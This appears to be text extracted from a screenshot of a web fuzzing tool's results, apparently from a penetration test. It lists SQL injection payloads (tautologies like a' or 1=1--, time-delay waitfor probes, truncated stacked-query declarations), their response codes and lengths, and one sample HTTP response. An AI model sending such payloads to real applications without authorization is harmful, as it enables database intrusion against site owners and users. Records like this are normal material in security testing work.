 Request ▲ Payload Status Error Timeout Length
0 200 201
1 ' 200 198
2 a' or 1=1-- 200 273
3 "a"" or 1=1--" 200 201
4 or a = a 200 201
5 a' or 'a' = 'a 200 201
6 1 or 1=1 200 201
7 a' waitfor delay '0:0:10'--
8 1 waitfor delay '0:0:10'--
9 declare @q nvarchar (200) se... 200 201
10 declare @s varchar(200) sele... 200 201
11 declare @q nvarchar (200) 0... 200 201
12 declare @s varchar (200) sel... 200 201
13 a' 200 198
14 ? 200 201
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 12 Mar 2015 14:19:52 GMT
Server: Apache/2.2.21 (Unix)
Set-Cookie: userId=3050; expires=Thu, 12-Mar-2015 15:19:52 GMT; path=/
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 3
1